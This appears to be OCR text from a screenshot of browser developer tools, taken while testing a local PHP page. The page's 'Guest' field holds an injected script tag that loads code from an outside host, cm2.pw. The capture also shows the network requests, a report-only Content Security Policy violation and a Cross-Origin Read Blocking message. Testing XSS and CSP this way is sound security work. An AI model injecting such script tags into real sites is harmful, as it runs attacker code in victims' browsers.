 localhost/sn.php
localhost/sn.php
Guest
<script src=//cm2.pw></script>
Elements Console Sources Network Performance Memory Application » 1 1 1
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies
Blocked Requests
Name
sn.php
raw.cm2.pw
cm2.pw
3 requests 1.7 kB transferred 175 B resources Finish: 6.74 s DOMC
Headers Preview Response Initiator Timing »
csp-report: {document-uri: "http://localhost/sn.php"
blocked-uri: "inline"
disposition: "report"
document-uri: "http://localhost/sn.php"
effective-directive: "style-src-attr"
line-number: 1
original-policy: "default-src 'none'; report-uri ht
referrer: ""
script-sample: ""
source-file: "http://localhost/sn.php"
status-code: 200
violated-directive: "style-src-attr"
Console Search What's New Network conditions
top Filter All levels
Some messages have been moved to the Issues panel. View issues
[Report Only] Refused to apply inline style because it violates the following Content Security Policy sn.php:1
directive: "default-src 'none'". Either the 'unsafe-inline' keyword, a hash ('sha256-
4Su6mBWzEIFnH4pAGMOuaeBrstwJN4Z3pq/s1Kn4/KQ='), or a nonce ('nonce-...') is required to enable inline execution. Note
also that 'style-src' was not explicitly set, so 'default-src' is used as a fallback.
Cross-Origin Read Blocking (CORB) blocked cross-origin response http://raw.cm2.pw/ with MIME type sn.php:1
text/plain. See https://www.chromestatus.com/feature/5629709824032768 for more details.